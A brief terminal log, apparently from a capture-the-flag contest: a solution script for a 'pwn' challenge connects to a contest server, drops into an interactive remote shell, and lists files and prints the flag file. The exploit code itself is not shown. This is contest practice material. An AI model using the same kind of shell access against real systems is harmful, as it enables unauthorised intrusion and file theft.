 m444ndu@ubuntu:~/Desktop/KCTF/pwn_easy3$ python sol_pwn3.py
[+] Opening connection to ctf.kuality.kr on port 12346: Done
[*] Switching to interactive mode
you select :
$ ls
flag.txt
misc2
misc2.sh
$ cat flag.txt
KCTF{LUcKy_ZZZ444anNg!}
/home/misc2/misc2.sh: line 4: 26998 Alarm clock             /home/misc2/misc2
$